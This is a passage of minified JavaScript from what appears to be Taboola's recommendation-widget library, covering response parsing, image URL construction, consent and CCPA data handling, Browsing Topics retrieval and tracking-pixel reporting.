0:o.test(e)))&&(l[e]=t)}));var c=(0,a.nZ)(l);c&&(c="?".concat(c)),e.search=c}}(l,n.query),function(e,t){if(t&&e.hash)if("#"!==e.hash){var n=e.hash.substring(1);(0,r.h0)(t)&&t.filter((function(e){return n.search(e)>-1})).length>0||(0,r.cb)(t)&&n.search(new RegExp(t))>-1||(e.hash="")}else e.hash=""}(l,n.fragment),l.toString()):e}},652:function(e,t,n){"use strict";n.d(t,{Js:function(){return u},Jt:function(){return c},Yt:function(){return p},i9:function(){return f},nX:function(){return d},t$:function(){return s},uq:function(){return l}});var r,i=n(9901),o=n(1571),a=n(4966);function l(){if(r)return r;var e=i.mb.navigator,t=e.language?[e.language]:[];return r=e.languages||t}function s(){if((0,o.Mv)("pass-browser-url"))return u()}function c(){return a.L5.config.runtime.isAMP?i.tp.context.location:i.mb.location}function u(){return c().href}function d(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollWidth,e.documentElement.scrollWidth),Math.max(e.body.offsetWidth,e.documentElement.offsetWidth),Math.max(e.body.clientWidth,e.documentElement.clientWidth))}function p(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight),Math.max(e.body.offsetHeight,e.documentElement.offsetHeight),Math.max(e.body.clientHeight,e.documentElement.clientHeight))}function f(){return i.mb.hasOwnProperty("devicePixelRatio")?i.mb.devicePixelRatio.toFixed(3):-1}},7134:function(e,t,n){"use strict";n.d(t,{$N:function(){return k},Ed:function(){return b},G6:function(){return x},I_:function(){return g},N6:function(){return E},el:function(){return C},k1:function(){return R},nx:function(){return _},s9:function(){return L},ts:function(){return T},ud:function(){return w},x3:function(){return y}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(1379),s=n(9387),c=n(1721),u=n(7479),d=n(429),p=n(652),f=n(256),m=n(9901),v=n(5800),h=n(2456),b=Math.random()<=.01;function g(e){var t,n,r,i;if(!e)return{};var o=e.cmpStatus;return 3===o?((t={}).cex=e.cex,t):0===o||5===o?((n={}).cmps=o,n.ga=e.gdprApplies,n.cdb=e.consentDaisyBit||void 0,n.tcs=e.tcString||void 0,n.gwto=e.wasTimeout||void 0,n.cex=e.cex,n.gpp=e.gppString,n.gpp_sid=(null===(i=e.applicableSections)||void 0===i?void 0:i.join(","))||void 0,n):((r={}).cmps=o,r.cex=e.cex,r)}function _(e){return(0,d.k)((0,p.Js)(),e).split(/[?#]/)[0]}function y(e){return c.V[(0,u.G)(e.itemSourceType)]===c.V.home?"_homepage_":e.itemSourceValue?e.itemSourceValue:w(o.L5.pageItemId)}function w(e){return(0,d.k)(e,o.L5.config.publisher["prenormalize-item-id"])}function x(e){var t="";return(0,l.mt)(e,(function(n,r){var i=typeof r,o=t?"&":"",a=encodeURIComponent(n);switch(i){case"string":case"number":case"boolean":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(e[n]));break;case"object":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(JSON.stringify(e[n])))}})),t}function C(){var e=new Date,t=e.getHours(),n=e.getMinutes(),r=e.getSeconds()+e.getMilliseconds()/1e3;return"".concat(t<10?"0":"").concat(t,":").concat(n<10?"0":"").concat(n,":").concat(r<10?"0":"").concat(r.toFixed(3))}function E(){return(0,i.mG)(this,void 0,void 0,(function(){var e;return(0,i.Jh)(this,(function(t){switch(t.label){case 0:return(0,a.Mv)("load-user-agent-data")?[4,(0,s.k)()]:[2];case 1:return(e=t.sent())?[2,{mobile:e.mobile,model:e.model,platform:e.platform,platformVersion:e.platformVersion,uaFullVersion:e.uaFullVersion}]:[2]}}))}))}function k(e){var t=e.itemSourceType,n=e.itemId,r=e.placementsList,i="".concat(t,"=").concat(n,","),o=r.map((function(e){return"".concat(e.uip,"=").concat(e.uim)}));return o.sort(),i+o.join()}function T(e){var t=o.L5.config.publisher,n=(0,i.ev)([],t.systemFlags.experimentID,!0),r=e.pubExperiment,l=(0,a.Cd)("publisher-experiments"),s=r&&l?l[r]:null;return s&&n.push(s),n.join(",")||void 0}function L(e,t){var n=t?(0,f.Qi)(t):m.mb.document,r=(0,f.k_)(e,n);return!r&&o.L5.config.runtime.isAMP&&(r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]")),r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]"))),r}function R(e){return r||(r=(0,a.Cd)("max-json-request-url-length")),e&&e.length>r?((0,h.yN)("The url is too long"),e.slice(0,r)):e}},4836:function(e,t,n){"use strict";n.d(t,{Lp:function(){return w},qr:function(){return x},wR:function(){return g}});var r,i,o=n(761),a=n(4966),l=n(9190),s=n(4148),c=n(5385),u=n(1571),d=n(2456),p=n(8773),f=n(256),m="top",v="https://cdn.taboola.com",h="".concat(v,"/libtrc/static/topics/taboola-browsing-topics.html"),b="tbl-browsing-topics-iframe-".concat(100*Math.random());function g(){return r||(y()?(r||(e=(0,o.Qf)("localStorage",m),r=e?(0,c.Cy)(e):e,function(){if(r){var e=!1;r.forEach((function(t,n){(t.i||t.v||!t.version)&&(null==r||r.splice(n,1),e=!0)})),e&&(0,o.RY)("localStorage",m,(0,c.lY)(r))}}()),r):r=void 0);var e}function _(e){var t;e&&(function(e){r||(r=g()||[]);var t=r.length;e.forEach((function(e){(null==r?void 0:r.some((function(t){return t.topic===e.topic})))||null==r||r.push(e)})),t<r.length&&((0,o.RY)("localStorage",m,(0,c.lY)(r)),function(e){a.Un.appendRuntimeConfig({topics:e})}(r))}(e.map((function(e){var t;return(t={}).topic=e.topic,t.taxonomy=e.taxonomyVersion,t.model=e.modelVersion,t.config=e.configVersion,t.version=e.version,t}))),(t=document.getElementById(b))&&t.remove())}function y(){var e;return!!(0,u.Mv)("topics-enabled")&&(null!=i||(i=(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("browsing-topics"))&&(0,s.cv)("browsing-topics")),i)}function w(){y()&&(0,f.l6)().then((function(){var e=(0,p.U)("iframe",{attrList:[["src",h],["id",b]]});e.style.width="0",e.style.height="0",e.style.display="none",window.addEventListener("message",(function(e){var t;if(e.origin===v){var n=e.data;n.error&&(0,d.yN)("Error in browsing topics iframe: ".concat(n.error)),n.policyMessage&&(0,d.yN)(n.policyMessage),(null===(t=n.topics)||void 0===t?void 0:t.length)&&_(n.topics)}})),document.body.appendChild(e)})).catch((function(e){(0,d.yN)("Error waiting for body:",e)}))}function x(e){(0,u.Mv)("topics-enabled")&&0!==e.length&&_(e)}l.Y.once("storeCreated",g)},1721:function(e,t,n){"use strict";var r;n.d(t,{V:function(){return r}}),function(e){e._default_="",e.home="h",e.homepage="h",e.category="c",e.article="t",e.text="t",e.search="s",e.photo="p",e.other="o",e.content_hub="z",e.video="v"}(r||(r={}))},8258:function(e,t,n){"use strict";var r;n.d(t,{W:function(){return r}}),function(e){e.video="v",e.photo="p",e.text="t",e.mix="m"}(r||(r={}))},2387:function(e,t,n){"use strict";n.d(t,{_T:function(){return a},aK:function(){return i},f7:function(){return o}});var r=/^[^{]*((?:[^]*)})[\s\)]*$/;function i(e){var t;if(e.indexOf("TRC.callbacks.mute()")>-1)return(t={}).isMuted=!0,t.vl=[],t;var n=e.match(r);if(!n)throw new Error("Can't validate TRC response.");try{return o(JSON.parse(n[1]))}catch(e){throw new Error("TRC response not a valid JSON.parse")}}function o(e){return e.trc}function a(e,t){if(e){var n=e.split(":")[1].toLocaleLowerCase();return t.replace("<dc>",n)}}},6644:function(e,t,n){"use strict";n.d(t,{D:function(){return c},d:function(){return u}});var r,i=n(1379),o=n(5385),a=n(6959),l=n(8867),s=(r=Window,(0,l.ZT)((function(){return null!==r&&r.apply(this,arguments)||this}),r),window);function c(e){var t,n;e.features=((t={})["feed-render"]=(0,o.it)(e.feeds),t["widget-render"]=(0,o.it)(e.widgets),t["explore-more-render"]=!!e.exploreMore,t["video-single-manager"]=function(e){var t=!1;return(0,i.mt)(e.feeds,(function(e,n){t||(t=!!n.vsm)})),t}(e),t["video-tag"]=function(e){return(e.originalResponse[0].vl||[]).filter((function(e){return!!e.vtag})).length>0}(e),t["next-up"]=(0,o.it)(e.nextUp),t["vignette-render"]=(0,o.it)(e.vignette),t["video-reel"]=(0,o.it)(e.videoReel),t.hp4u=(0,o.it)(e.organicPersonalization),t["protected-audience"]=!!e.protectedAudience,t.spotlight=e.userData.isSpotlight,t["height-impact-placement"]=(0,a.k5)(e)||(0,a.wt)(e),t["dynamic-e2e"]=(null===(n=s.__e2e__)||void 0===n?void 0:n.dynamic)||!1,t)}function u(e,t){if(!(0,o.it)(e))return t||{};var n={};return(0,i.mt)(e,(function(e,r){n[e]=t[e]||r||!1})),n}},9022:function(e,t,n){"use strict";n.d(t,{y7:function(){return O},V1:function(){return F},W3:function(){return M},eo:function(){return U},F_:function(){return N}});var r=n(8867),i=n(2133),o=n(5126),a=n(8818),l=n(6424),s=n(6687),c=n(1571),u=n(8291),d=n(1379),p=n(5385),f={markup:"CCPA Notice",href:"https://ccparequest.taboola.com",enableScrolling:"yes",classList:["tbl-ccpa"],style:"",inlineStyle:"",location:"beforeend",renderOnce:!0,placement:""},m=n(9536);function v(e){return(0,p.td)(e.voil,!1)||(0,c.Mv)("visible-on-item-level",!1)}var h=n(2387),b=n(6644),g=n(4546),_=n(9071),y=n(8532),w=n(2369),x=n(2144),C=n(2456),E=n(9010),k=n(4259),T=n(9293),L=n(8805),R=n(9564),S=n(4966),I=n(256),D={filterResponse:function(e,t){return(0,c.JC)("externalAd")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.ear;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.externalAd,i=t.externalAd;return n&&i?(0,r.pi)((0,r.pi)({},n),i):n||i},parseResponse:function(e){var t,n=e.vl||[];if(n=n.filter((function(e){return(0,p.td)(e.ear,!1)})),0!==n.length){var r=n[0],i=(0,k.XI)(r,e,"externalAd"),o=null===(t=r.v)||void 0===t?void 0:t[0];if(o){var a=o.itp,l={adMarkup:(0,I._R)(o.eart),placement:i,itemPixelTrackingUrls:a,_ID:"externalAd",entityType:11},s=(0,L.s)(r).placementName,u=(0,c.zc)(s);if(u){var d=(0,R.Yi)(u),f=document.getElementById(d);return S.Un.appendEntityCustomData({entity:i,element:f}),(0,E.Z)(l)}(0,C.yN)("placement ".concat(s," was ignored and will not be rendered"))}}},updateCache:function(e,t){(0,T.eL)(e.externalAd,t)},updateRootResponseCache:function(){}},O={hasContent:!1,hasFeeds:!1};function M(e){var t,n,u,E,k;!function(e){(e.vl||[]).forEach((function(e){e.m&&(e.m=e.m.trim())}))}(e);var T=(0,d.I8)(e),L=i.h.parseResponse(T),R=y.W.parseResponse(T),S=D.parseResponse(T),I=o.f.parseResponse(T),O=a.m.parseResponse(T),M=l.s.parseResponse(T),N=_.q.parseResponse(T),U=s.$.parseResponse(T),F=function(e){if(e)return(0,r.pi)((0,r.pi)({},f),e)}((0,m.v)(e,"ccpa")),z=w.dF.parseResponse(T),V=(0,p.it)(I),j=!!L,W=(0,p.it)(U),H=function(e){var t=e.vl||[],n=[];if(t.forEach((function(e){var t;(null===(t=e.v)||void 0===t?void 0:t.length)||e.vtag||e.pa||n.push(e.uip)})),n.length){var r=n.join(", ");(0,C.yN)("Placements With no Content: ".concat(r))}return t.length!==n.length}(e),q=(0,x.A)(e),G={originalResponse:[e],hasResponseLoaded:!0,publisherId:e.pi,events:P(e),clientGenericActions:(t={},t.cga=B(e.cga),t.vcga=e.vcga,t.dcga=e.dcga,t),userData:(n={sessionId:e.si||"",sessionData:e.sd||"",userId:e.ui||"",platform:e.plc||"OTHR",countryCode:e.cc,dataCenterRoute:e.route,trcEventDomain:(0,h._T)(e.route,(0,c.Cd)("trc-event-route-template"))},n.wi=e.wi||void 0,n.stp=(null===(E=e.stp)||void 0===E?void 0:E.map((function(e){return{url:e}})))||[],n.jst=(null===(k=e.jst)||void 0===k?void 0:k.map((function(e){return{url:e}})))||[],n.consentApproved=!(0,p.td)(e.cm,!1),n.canTrackUser=!(0,p.td)(e.DNT,!1),n.ccpa=F,n.isSpotlight=(0,p.td)(e.sl,!1),n),piggybackData:(u={},u.srpg=q,u.lspb=e.lspb||void 0,u.cpb=e.cpb||void 0,u),testAndExperiment:{hasVariantPerPlacementFlag:(0,p.td)(e.uvpw,!0),testVariant:e.t||"",testData:e.td||"",experimentVariants:e.evh||"",testVariantsMap:(0,g.L_)(e)},eventRouteOut:e.el2r||[],translations:e.tslt,hasCacheBuster:(0,p.td)(e.lfr,!1),hasContent:H,noContentReason:A(e,H),isItemLevelVisible:v(e),features:{},feeds:I,exploreMore:L,widgets:U,organicPersonalization:R,externalAd:S,nextUp:O,vignette:M,hasFeeds:V,hasExploreMore:j,hasWidgets:W,videoReel:N,blockClicks:e.bca,protectedAudience:z,failedPlacements:{}};return(0,b.D)(G),G}function A(e,t){return function(e){return!!e.isMuted}(e)?"MUTE":e.vl?t?"":"NO_ITEMS":"ERROR"}function P(e){var t,n,r={},i=(null===(n=null===(t=e.vl)||void 0===t?void 0:t[0])||void 0===n?void 0:n.ri)||void 0;return i&&(r.requestId=i),r}function N(e){return(0,u.r8)(null==e?void 0:e.userData.userId)}function U(){return{userData:{},testAndExperiment:{}}}function B(e){var t;if(e)return(0,r.pi)((0,r.pi)({},e),((t={}).pubConfigOverride={global:(0,r.pi)({},e.pubConfigOverride||{})},t))}function F(e){return e?e.reduce((function(e,t){return e[t]=1,e}),{}):{}}},4646:function(e,t,n){"use strict";n.d(t,{$:function(){return m},P:function(){return v}});var r=n(8867),i=n(6687),o=n(5126),a=n(2133),l=n(8818),s=n(6424),c=n(9071),u=n(8532),d=n(6644),p=n(1379),f=n(8291);function m(e,t){var n,m,v,g,_=i.$.mergeResponseSummary(e,t),y=o.f.mergeResponseSummary(e,t),w=a.h.mergeResponseSummary(e,t),x=l.m.mergeResponseSummary(e,t),C=s.s.mergeResponseSummary(e,t),E=c.q.mergeResponseSummary(e,t),k=u.W.mergeResponseSummary(e,t),T=e.userData,L=t.userData;return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{originalResponse:(0,r.ev)((0,r.ev)([],e.originalResponse||[],!0),t.originalResponse||[],!0),clientGenericActions:(m=e.clientGenericActions,v=t.clientGenericActions,g=(0,r.pi)({},m),(0,p.mt)(v,(function(e){(0,f.r8)(v[e])||(g[e]=v[e])})),g),events:(0,r.pi)((0,r.pi)({},e.events),t.events),userData:(0,r.pi)((0,r.pi)((0,r.pi)({},T),L),(n={},n.stp=h((null==T?void 0:T.stp)||[],(null==L?void 0:L.stp)||[]),n.jst=h((null==T?void 0:T.jst)||[],(null==L?void 0:L.jst)||[]),n)),testAndExperiment:(0,r.pi)((0,r.pi)({},e.testAndExperiment),t.testAndExperiment),widgets:_,hasFeeds:Object.keys(y).length>0,feeds:y,nextUp:x,vignette:C,videoReel:E,hasWidgets:Object.keys(_).length>0,hasExploreMore:!!w,exploreMore:w,hasContent:e.hasContent||t.hasContent,hasCacheBuster:e.hasCacheBuster||t.hasCacheBuster,isItemLevelVisible:e.isItemLevelVisible||t.isItemLevelVisible,organicPersonalization:k,features:(0,d.d)(e.features||{},t.features),translations:(0,r.pi)((0,r.pi)({},e.translations),t.translations),failedPlacements:b(e.failedPlacements,t.failedPlacements)})}function v(e,t){var n,d,p,f,m,v,h;void 0===t&&(t=[]);var b=null===(n=i.$.stopContent)||void 0===n?void 0:n.call(i.$,e,t),g=null===(d=o.f.stopContent)||void 0===d?void 0:d.call(o.f,e,t),_=null===(p=a.h.stopContent)||void 0===p?void 0:p.call(a.h,e,t),y=null===(f=l.m.stopContent)||void 0===f?void 0:f.call(l.m,e,t),w=null===(m=s.s.stopContent)||void 0===m?void 0:m.call(s.s,e,t),x=null===(v=c.q.stopContent)||void 0===v?void 0:v.call(c.q,e,t),C=null===(h=u.W.stopContent)||void 0===h?void 0:h.call(u.W,e,t);return(0,r.pi)((0,r.pi)({},e),{widgets:b||e.widgets,feeds:g||e.feeds,exploreMore:_||e.exploreMore,nextUp:y||e.nextUp,vignette:w||e.vignette,videoReel:x||e.videoReel,organicPersonalization:C||e.organicPersonalization})}function h(e,t){if(e.length>0&&0===t.length)return e;var n={};return(0,r.ev)((0,r.ev)([],e,!0),t,!0).forEach((function(e){var t;n[t=e.url]||(n[t]=e.used)})),Object.keys(n).map((function(e){return{url:e,used:n[e]}}))}function b(e,t){if(!e||(0,p.z)(e))return t||{};if(!t||(0,p.z)(t))return e;var n={};return(0,p.mt)(e,(function(r){(0,p.o8)(t,r)&&(n[r]=e[r]+1)})),(0,r.pi)((0,r.pi)({},t),n)}},4546:function(e,t,n){"use strict";n.d(t,{L_:function(){return l},Lg:function(){return s},m_:function(){return d},vd:function(){return c}});var r=n(8867),i=n(1571),o=n(145),a=n(1379);function l(e){if(!(0,i.Cd)("enable-experiments-variant-id-event"))return{};var t=e.evi||{},n={};return(0,a.mt)(o.S,(function(e,r){t[r]&&(n[d(r)]=t[r].split("|")[1])})),n}function s(e){if(e&&(0,i.Cd)("store-userid-first-party-cookie"))return e}function c(e){var t;return(0,r.pi)((0,r.pi)({},e),{userData:(0,r.pi)((0,r.pi)({},e.userData),(t={},t.stp=u(e.userData.stp),t.jst=u(e.userData.jst),t))})}function u(e){return e.map((function(e){return{url:e.url,used:!0}}))}function d(e){return"tvi".concat(e)}},145:function(e,t,n){"use strict";var r,i;n.d(t,{S:function(){return r}}),function(e){e.L2="2",e.L6="6",e.L48="48",e.L50="50",e.L61="61",e.L62="62"}(r||(r={})),function(e){e.L2="tvi2",e.L6="tvi6",e.L48="tvi48",e.L50="tvi50",e.L61="tvi61",e.L62="tvi62"}(i||(i={}))},9536:function(e,t,n){"use strict";n.d(t,{Mg:function(){return p},Q_:function(){return u},v:function(){return s}});var r=n(4966),i=n(7294),o=n(1379),a=n(1571),l=n(5195);function s(e,t){var n;return null===(n=e.cga)||void 0===n?void 0:n[t]}var c=["dcga","cga","vcga"];function u(e){c.forEach((function(t){var n,a=e[t];if(a){var s=a.pubConfigOverride;(null==s?void 0:s.global)&&r.Un.appendPublisherConfig(s),(a.removeExtensions||[]).forEach(i.fS);var c=a.addExtensions;(null==c?void 0:c.length)&&(0,l.B2)(c),(n=a.customExtensions)&&(0,o.mt)(n,(function(e,t){d.indexOf(e)>-1||(d.push(e),(0,i.ix)(t.url))}))}}))}var d=[];function p(e,t){var n=t.cga;if(!n)return t;var r=n.customExtensions,i=n.customModules;return r&&i?((0,o.mt)(r,(function(e){var t=r[e].product,n=!t||(0,a.JC)(t);i[e]&&n&&delete i[e]})),t):t}},6861:function(e,t,n){"use strict";n.d(t,{my:function(){return V},d2:function(){return F},WU:function(){return z}});var r,i=n(5385),o=n(9010),a=n(256),l=n(6155),s=n(7310),c=n(4966),u=n(1571),d=n(1379),p=n(7225),f=n(1186),m=n(8291),v=n(7715),h=(0,p.me)("//cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png"),b=300,g="tb_expo_img",_=[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]].map((function(e){return e[0]/e[1]})).sort(),y=((r={}).auto="f_auto",r.jpg="f_jpg",r.lossy="fl_lossy",r.png="f_png",r.gif="fl_lossy%2Cf_gif",r);function w(e){return y[e]||y.auto}var x=null,C="",E="",k="";function T(e){var t=e.replace("{domain}",(0,u.Cd)("image-url-domain")).replace("{q}",(0,u.Cd)("image-quality").toString()).replace("{type}",w((0,u.Cd)("image-url-type")));return(0,p.me)(t)}function L(e){var t=e.placementModeGroup.getModeClientProperty("image-url-prefix")||(0,u.Cd)("image-url-prefix");return C||(C=T(t)),C}var R=null;function S(e){var t=e.configuration,n=e.closestRatio;if(t&&n){var r=t.filter((function(e){var t=e.ratio,r=t.w,i=t.h;return n.width===r&&n.height&&i}))[0],i=e.itemData._ID,o=e.reportingPrefix;if(r){var a=r.ratio,l="".concat(a.w,"X").concat(a.h),s="".concat(o,"_").concat("tra-event-matched","_").concat(l);return(0,v.YW)(s,{id:i}),r}var c="".concat(n.width,"X").concat(n.height),u="".concat(o,"_").concat("tra-event-not_matched","_").concat(c);(0,v.YW)(u,{id:i})}}function I(e){var t=e.placementModeGroup.getModeClientProperty("rtb-image-url-prefix")||(0,u.Cd)("rtb-image-url-prefix");return E||(E=T(t)),E}function D(e){var t=e.placementModeGroup.getModeClientProperty("gif-url-prefix")||(0,u.Cd)("gif-url-prefix");return k||(k=T(t)),k}function O(e){var t=(0,u.Cd)("image-url-thumbnail-transformations-postfix")||"";return t?T("".concat(t).concat(e.thumbnailTransformations,"/")):""}var M=function(e,t){var n=(0,u.Cd)("custom-image-size-round-value"),r=function(e){var t=e.placementModeGroup.getModeClientProperty,n=t("image-size-factor");return(0,i.td)(t("use-dpr-images"),!0)&&c.L5.config.runtime.isHighDensity&&(n=t("image-dpr-factor")||n),n}(e),o=function(e){var t=e.placementModeGroup.getModeClientProperty;return[t("image-min-width"),t("image-max-width")]}(e),a=o[0],l=o[1],s=function(e,t){var n=t.height/t.width,r=e.placementModeGroup.getModeClientProperty("image-allowed-ratio-diff"),i=Math.abs(n-r),o=0;return _.some((function(e){return e>=i&&(o=e,!0)})),o||_[0]}(e,t),d=Math.max(t.width*r,a),p=Math.ceil(d/n)*n,f=Math.min(p,l),m=Math.max(Math.min(s,2.5),.4);return{width:f,height:Math.ceil(f*m)}};function A(e,t){var n=M(e,t),r=n.width,i=n.height,o=e.placementModeGroup.getModeClientProperty("images-radius"),a=function(e,t){if(e.cropping||e.imagesPerRatio){(0,v.FT)(e);var n=function(){if(R)return R;var e=(0,u.Cd)("image-cropping-ratios-list");return(0,m.h0)(e)?(R=e.sort((function(e,t){return e[0]/e[1]-t[0]/t[1]})).map((function(e){return{width:e[0],height:e[1]}})),R):void 0}();if(n){var r=t.width/t.height,i=n.map((function(e){var t=e.width,n=e.height;return Math.abs(t/n-r)}));return n[i.reduce((function(e,t,n){return i[e]>t?n:e}),0)]}(0,v.YW)("tra-error-no_ratio_list",{id:e._ID})}}(e,n),l=function(e,t){var n=L;if(e.cropping&&t){var r=function(e,t){if(!(0,u.Mv)("image-cropping-active"))return"";var n=S({itemData:e,configuration:e.cropping,closestRatio:t,reportingPrefix:"tci"});return n?function(e){var t=e.ratio,n=t.w/t.h,r=e.area,i=["c_crop","f_jpg","q_auto","e_sharpen","ar_".concat(n.toFixed(4)),"w_".concat(r.w),"x_".concat(r.x),"y_".concat(r.y)],o=(0,u.Cd)("image-url-basic-prefix"),a=i.join(encodeURIComponent(",")),l="".concat(o,"/").concat(a,"/");if((0,u.Mv)("image-cropping-with-c-fill")){var s=(0,u.Cd)("image-cropping-c-fill-postfix");l="".concat(l).concat(s)}return T(l)}(n):""}(e,t);if(r)return r}return e.isRTB?n=I:e.isGifImage?n=D:e.thumbnailTransformations&&(n=O),n(e)}(e,a);o&&(l=function(e,t,n){return e?function(e,t){return e.replace("f_gif","f_gif%2Cr_".concat(t))}(t,n):function(e,t){var n=w((0,u.Cd)("image-url-type"));return e.replace("".concat(n,"%2C"),"").replace(/fetch\//,"fetch/f_png%2Cr_".concat(t,"%2C"))}(t,n)}(e.isGifImage,l,o)),e.bannerAsNative&&(l=function(e,t){return"".concat(e,"e_blur:").concat(t,"/")}(l=function(e){return e.replace("/t_tbl-cnd","")}(l),b)),l=l.replace("{w}",r.toString()).replace("{h}",i.toString());var s=function(e,t){var n=S({itemData:e,configuration:e.imagesPerRatio,closestRatio:t,reportingPrefix:"tmi"});return n?n.url:""}(e,a),_=s||e.imageUrl;return l+=function(e){for(var t=0,n=0,r="",i=0,o="".concat(e),a=o.length;i<a;){var l=o.charCodeAt(i),s=null;l<128?n++:s=l>127&&l<2048?String.fromCharCode(l>>6|192,63&l|128):String.fromCharCode(l>>12|224,l>>6&63|128,63&l|128),null!==s&&(n>t&&(r+=o.slice(t,n)),r+=s,t=n=i+1),i++}return n>t&&(r+=o.slice(t,a)),escape(r)}(_),{taboolaUrl:l=(0,f.$A)(l,function(){if(x)return x;x={};var e=c.L5.config.publisher.systemFlags,t=e.imageExternal;t&&(x[g]=t);var n=e.imageExternals;return n&&(0,d.mt)(n,(function(e,t){x["".concat(g,"_").concat(e)]=t})),x}()),publisherUrl:(0,p.me)(_),defaultUrl:h,isRatioImage:!!s}}var P=n(6260),N=n(6403),U=n(1262),B=n(3426);function F(e,t){var n=z(t),r=n.isSyndicated,c=n.isNative,u=n.isNetwork,d=n.isEditorial,p=r||c||u,f={entityType:5,_ID:t["item-id"]+(0,i.D1)(),contentType:0},m=(0,o.Z)(f);return m.originalCard=t,m.originalCard.placement=e.placement.uuip,m.placement=e.placement,m.placementModeGroup=e,m.taboolaId=t["item-id"],m.organicId=p?"":t.id,m.imageUrl=t.thumbnail,m.imagesPerRatio=function(e){if(e)return j(decodeURIComponent(e),"thumbnails")}(t.thumbnails),m.isGifImage=(0,i.td)(t["is-gift"],!1),m.thumbnailTransformations=t["thumbnail-transformations"]||"",m.imageSize=function(e){if(!e)return{width:0,height:0};var t=e.split("x"),n=t[0],r=t[1];return{width:parseInt(n),height:parseInt(r)}}(t["thumb-size"]),m.clickUrl=t.url,m.title=(0,a._R)(t.title),m.sourceType=t.type,m.logoURL=t.logo||"",m.organicVideoURL=t["ovideo-url"],m.fullVideoUrl=t["ofvideo-url"],m.logoType=t["logo-type"]||"square",m.publishedDate=(0,l.iS)(t["published-date"]),m.brandingName=t["branding-text"]||"",m.signature=t.sig,m.signatureType=t.st,m.encapsulatedParams=t.etp,m.redirAdditionalParams=t.rap,m.isSyndicated=r,m.isSponsored=p,m.isNative=c,m.isNetwork=u,m.isOrganic=!p,m.isEditorial=d,m.isNoFollow=!0,m.isRTB=(0,i.td)(t["is-rtb"],!1),m.bannerAsNative=(0,i.td)(t.rban,!1),m.advertiser=t.publisher,m.category=t.category||"",m.description=(0,a._R)(t.description),m.pixelsTracking=t.itp||[],m.viewabilityTags=t["viewability-tags"]||[],m.isVisibleReported=!1,m.wasVisible=!1,m.getEventClick=s.tW.bind(null,m),m.getImageUrls=A.bind(null,m),m.motionAdURL=t["pvideo-url"],m.cropping=function(e){if(e)return j(e,"crop")}(t.cropping),m.ctaText=t["cta-text"],m.auctionEstimate=(0,B.tl)(t.e),m.secondPrice=(0,B.tl)(t.e2),m.isAppInstall=(0,i.td)(t["is-app-install"],!1),m.starRating=(0,B.tl)(t["stars-rating"])||0,m.isIsi=(0,i.td)(t["is-isi-card"],!1),m.disclaimerText=t.disclaimer||"",m.brandingUrl=t["branding-url"],m.imageIframeScript=t["image-iframe"],m.skadNetworkItem=(0,i.td)(t.udl,!1),m.trimHrefQs=(0,i.td)(t.thrf,!1),m.removeHref=(0,i.td)(t.rhrf,!1),m.dynamicAttributes=t.urlp,m.uploader=t.uploader,m["external-data"]=t["external-data"],(0,i.td)(t.rv,!1)&&(m.rvAvailableEvent={pixelMargin:(0,B.BV)(t.rvpm)||0,isSent:!1}),m.reportTracking=function(e){!function(e,t){e.pixelsTracking.filter((function(e){return e.t===t&&!e.used})).forEach((function(e){e.used=!0,(0,P.hz)(e.u)}))}(m,e)},m.setAsVisibleReported=function(){m.isVisibleReported=!0},m.setAsVisible=function(){m.wasVisible=!0},m.sendRVAvailableEvent=function(){m.rvAvailableEvent&&!m.rvAvailableEvent.isSent&&(m.rvAvailableEvent.isSent=!0,function(e){var t=(0,s.xS)(e);t?(0,U.xh)(t,{isCritical:!0}):N.e.resolve("")}(m))},m.isMediaLoaded=new N.e((function(e){m.mediaLoaded=e})),t.plink&&(m.userAdChoice={link:t.plink,type:t["adc-type"]||"HOVER"}),m.isProtectedAudience=!1,m.getItemData=function(){return m},m}function z(e){return{isSyndicated:(0,i.td)(e["is-syndicated"],!1),isNative:(0,i.td)(e["is-native"],!1),isNetwork:(0,i.td)(e["is-in-network"],!1),isEditorial:(0,i.td)(e["is-dc"],!1)}}function V(e){return e.placementModeGroup.items.indexOf(e)}function j(e,t){var n;if(e&&t){var r=e.replace(/&#34;/g,'"'),o=null===(n=(0,i.Cy)(r))||void 0===n?void 0:n[t];return null==o?void 0:o.sort((function(e,t){var n=e.ratio,r=n.w,i=n.h,o=t.ratio;return r/i-o.w/o.h}))}}},4259:function(e,t,n){"use strict";n.d(t,{Mz:function(){return I},hi:function(){return L},XI:function(){return S}});var r=n(8867),i=n(8329),o=n(4966),a=n(1571),l=n(8291),s=n(9010),c=n(2456),u=n(6403),d=n(5385),p=n(1085),f=n(7496),m=n(3924),v=n(1262),h=n(7310),b=n(2356);var g=null;var _=n(256),y=n(9997),w=n(6861),x=n(9425),C=n(2734),E=n(3250),k=n(9564),T=n(3426);function L(e,t){var n=e.m,r=e.fpl||e.uip;if(n||r){var i=function(e,t){var n=e.uvpw;return!(0,l.r8)(n)&&(0,d.td)(n,!0)?t:e.t}(t,e.t);if(n)return R(n,i);var o=(0,a.zc)(r);return o?R(o.modeName,i):void 0}}function R(e,t){if(!t)return e;var n="ab_".concat(e,"_").concat(t);return o.L5.config.publisher.modes[n]?n:e}function S(e,t,n){var r,u,p,f;e.uip||(0,c.yN)("Invalid placement in server response ".concat(e));var m=L(e,t)||"",b=function(e){if(e)return e===i.xM?{modeName:i.xM}:o.L5.config.publisher.modes[e]}(m),g=!!e.pcp;!(b||e.js||(0,k.Op)(m)||g)&&(0,c.yN)("Placement doesn't have Publisher Mode Config: ".concat(m));var R,S,I=e.vtag,N=((r={_ID:"".concat(e.uip,"_").concat((0,d.D1)()),entityType:3,mode:b}).pubn=t.pubn||(null===o.L5||void 0===o.L5?void 